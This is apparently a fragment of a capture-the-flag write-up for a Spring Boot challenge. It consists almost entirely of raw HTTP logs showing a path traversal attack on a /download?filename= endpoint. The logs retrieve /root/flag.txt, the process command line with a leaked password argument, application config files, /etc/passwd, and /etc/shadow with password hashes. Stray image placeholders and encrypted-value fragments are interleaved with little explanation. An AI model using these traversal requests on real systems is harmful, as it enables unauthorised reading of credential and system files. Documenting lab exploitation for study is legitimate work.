1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175

| GET /download?filename=../../../../../../../../../root/flag.txt HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../root/flag.txt"
Content-Type: application/octet-stream
Content-Length: 7
Date: Thu, 09 Jan 2025 06:59:21 GMT
Keep-Alive: timeout=60
Connection: keep-alive
nonono
GET /download?filename=../../../../../../../../../proc/self/cmdline HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cmdline"
Content-Type: application/octet-stream
Content-Length: 65
Date: Thu, 09 Jan 2025 06:59:26 GMT
Keep-Alive: timeout=60
Connection: keep-alive
java.-jar.suctf-0.0.1-SNAPSHOT.jar.--password=SePassWordLen23SUCTGET /download?filename=../../../../../../../../../root/start.sh HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../root/start.sh"
Content-Type: application/octet-stream
Content-Length: 1
Date: Thu, 09 Jan 2025 06:59:32 GMT
Keep-Alive: timeout=60
Connection: keep-alive
GET /download?filename=../../../../../../../../../proc/self/cwd/BOOT-INF/classes/hint HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cwd/BOOT-INF/classes/hint"
Content-Type: application/octet-stream
Content-Length: 27
Date: Thu, 09 Jan 2025 06:59:38 GMT
Keep-Alive: timeout=60
Connection: keep-alive

algorithm=PBEWithMD5AndDES
GET /download?filename=../../../../../../../../../etc/shadow HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../etc/shadow"
Content-Type: application/octet-stream
Content-Length: 909
Date: Thu, 09 Jan 2025 06:59:43 GMT
Keep-Alive: timeout=60
Connection: keep-alive
root:$6$MI.uuGSS7qKn4rEK$NlYB/kaAeRmd3CYY4mxDuMMMh1PzQZHTEL.BV3Dosp.15kD3MgSDzqbYRRazeglIRVAfe6ATwRZ9ekSwNTkit0:20077:0:99999:7:::
daemon:*:20007:0:99999:7:::
bin:*:20007:0:99999:7:::
sys:*:20007:0:99999:7:::
sync:*:20007:0:99999:7:::
games:*:20007:0:99999:7:::
man:*:20007:0:99999:7:::
lp:*:20007:0:99999:7:::
mail:*:20007:0:99999:7:::
news:*:20007:0:99999:7:::
uucp:*:20007:0:99999:7:::
proxy:*:20007:0:99999:7:::
www-data:*:20007:0:99999:7:::
backup:*:20007:0:99999:7:::
list:*:20007:0:99999:7:::
irc:*:20007:0:99999:7:::
gnats:*:20007:0:99999:7:::
nobody:*:20007:0:99999:7:::
_apt:*:20007:0:99999:7:::
systemd-timesync:*:20077:0:99999:7:::
systemd-network:*:20077:0:99999:7:::
systemd-resolve:*:20077:0:99999:7:::
messagebus:*:20077:0:99999:7:::
sshd:*:20077:0:99999:7:::
hacker:$6$rzdplO02wm/607Io$v9gjdKBiuEdA0F28qx1REs/L4Qo9dqBQD.fUUjans5qn/sWOjSffHWzlMvgwzxHyyrfSA8kLilzMMRGhRNHLk0:20077:0:99999:7:::
GET /download?filename=../../../../../../../../../proc/self/cwd/BOOT-INF/classes/application.properties HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../proc/self/cwd/BOOT-INF/classes/application.properties"
Content-Type: application/octet-stream
Content-Length: 133
Date: Thu, 09 Jan 2025 06:59:47 GMT
Keep-Alive: timeout=60
Connection: keep-alive
spring.application.name=suctf
server.port = 8888

OUTPUT=ElV+bGCnJYHVR8m23GLhprTGY0gHi/tNXBkGBtQusB/zs0uIHHoXMJoYd6oSOoKuFWmAHYrxkbg=
GET /download?filename=../../../../../../../../../etc/passwd HTTP/1.1
Host: 192.168.58.128
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
HTTP/1.1 200
Content-Disposition: attachment; filename="../../../../../../../../../etc/passwd"
Content-Type: application/octet-stream
Content-Length: 1322
Date: Thu, 09 Jan 2025 06:59:53 GMT
Keep-Alive: timeout=60
Connection: keep-alive
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:101:101:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:104:106::/nonexistent:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
hacker:x:1000:1000::/home/hacker:/bin/bash
|